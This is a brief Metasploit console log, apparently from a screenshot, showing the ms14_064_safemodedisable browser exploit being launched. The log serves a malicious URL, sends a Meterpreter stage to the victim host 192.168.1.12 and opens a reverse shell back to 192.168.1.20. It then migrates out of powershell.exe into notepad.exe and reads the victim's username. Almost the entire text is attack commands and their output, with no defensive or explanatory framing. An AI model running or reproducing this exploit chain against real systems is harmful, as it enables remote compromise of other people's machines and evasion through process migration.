 msf exploit(ms14_064_safemodedisable) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.20:80
msf exploit(ms14_064_safemodedisable) > [*] Using URL: http://192.168.1.20:8080/nJyyL9dUB9XpmJ
[*] Server started.
[*] 192.168.1.12     ms14_064_safemodedisable - Sending html
[*] Sending stage (770048 bytes) to 192.168.1.12
[*] Meterpreter session 2 opened (192.168.1.20:80 -> 192.168.1.12:2475) at 2014-11-13 00:48:25 +0100
[*] Session ID 2 (192.168.1.20:80 -> 192.168.1.12:2475) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: powershell.exe (8988)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 7492
[+] Successfully migrated to process
msf exploit(ms14_064_safemodedisable) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: MSWAN\rikd
meterpreter > _
KALI LIN